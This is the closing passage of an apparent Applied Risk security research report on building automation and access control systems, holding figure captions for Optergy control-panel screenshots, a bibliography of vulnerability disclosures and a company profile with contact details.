

Figure 72. Optergy Heating Water System control



*Figure 73. Optergy System Status Diagnostics*





Figure 74. Optergy Floor Plan AC control



Figure 75. Optergy Floor Plan AC control





Figure 76. Optergy Fan Control





*Figure 77. Optergy Electrical Overview*



Figure 78. Optergy Electrical, Gas and Water Consumption overview





*Figure 79. Optergy Water Pump overview*



Figure 80. Optergy Modbus Client settings



# **Bibliography**

- [1] OWASP, "OWASP Internet of Things Project," 2018. [Online]. Available: https://www.owasp.org/index.php/OWASP\_Internet\_of\_Things\_Project.
- [2] J. Matherly, "Shodan," 2019. [Online]. Available: https://www.shodan.io.
- [3] S. Merdinger, "We Don't Need no Stinkin Badges: hacking Electronic Door Access Controllers," 2010. [Online]. Available: https://www.slideshare.net/shawn\_merdinger/we-dont-need-no-stinkin-badges-hacking-electronic-dooraccess-controllersquot-shawn-merdinger-carolinacon.
- [4] A. Griffiths, " SICUNET Physical Access Controller Multiple Vulnerabilities," 2017. [Online]. Available: https://seclists.org/fulldisclosure/2017/Mar/25.
- [5] A. Griffiths, "SICUNET Access Controller 0.32-05z Code Execution / File Disclosure," Google Security Research, 2017. [Online]. Available: https://packetstormsecurity.com/files/141569/sicunet-execdisclose.txt.
- [6] "ICS-CERT Nortek Linear eMerge E3-Series," 2018. [Online]. Available: https://ics-cert.us-cert.gov/advisories/ICSA-18-046-01.
- [7] "Nortek Manual," 2019. [Online]. Available: https://www.nortekcontrol.com/pdf/manuals/eMerge-Series\_User-Programming-Guide.pdf.
- [8] "Nortek Website," 2019. [Online]. Available: https://www.nortekcontrol.com/.
- [9] R. Walikar, "Exploiting CSRF on JSON endpoints with Flash and redirects," 2019. [Online]. Available: https://blog.appsecco.com/exploiting-csrf-on-json-endpoints-with-flash-and-redirects-681d4ad6b31b.
- [10] Optergy, "Building Automation, Energy Management and Reporting System Guide Specification," [Online]. Available: https://optergy.com/wp-content/uploads/2018/04/Proton-Guide-Spec-Rev-0.0.6.pdf.
- [11] "Computrols Building Automation Case Studies," 2019. [Online]. Available: https://www.computrols.com/what-we-do/our-clients/case-studies/.
- [12] CHIPKIN, "How is BACnet Vulnerable?," 2019. [Online]. Available: https://store.chipkin.com/articles/how-is-bacnet-vulnerable.





#### **About Applied Risk**

As a trusted partner for industrial cyber security, Applied Risk is driven to safeguard the critical infrastructure our society depends on. Combining cyber security knowledge and experience in operational technology, Applied Risk provides tailored solutions that assists asset owners, system integrators and suppliers to develop, deploy and maintain cyberresilient operations. Based in the Netherlands, Applied Risk operates on a global scale, helping protect industries such as oil and gas, power, water management, manufacturing, healthcare, maritime and transport. To learn more, visit www.applied-risk.com

W

 $000$ 

WO

VV)

W

 $\mathbf{R}$ 

Applied Risk BV Teleportboulevard 110 1043 EJ, Amsterdam The Netherlands T: +31 (020) 833 4020 E: [info@appled-risk.com](mailto:info@appled-risk.com) W: [www.applied-risk.com](http://www.applied-risk.com/)